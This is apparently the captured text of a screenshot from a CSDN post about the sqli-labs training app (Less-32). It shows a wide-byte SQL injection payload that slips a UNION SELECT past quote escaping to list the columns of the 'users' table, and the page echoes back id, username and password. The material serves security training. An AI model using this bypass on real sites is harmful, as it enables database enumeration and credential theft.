 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-32
Query String you input is escaped as : 0�\' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and
table_name=0x7573657273--
The Query String you input in Hex becomes :
e2073656c65637420312c67726f75705f636f6e63617428636f6c756d6e5f6e616d65292c332066726f6d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e7320
CSDN @重庆森林不在重庆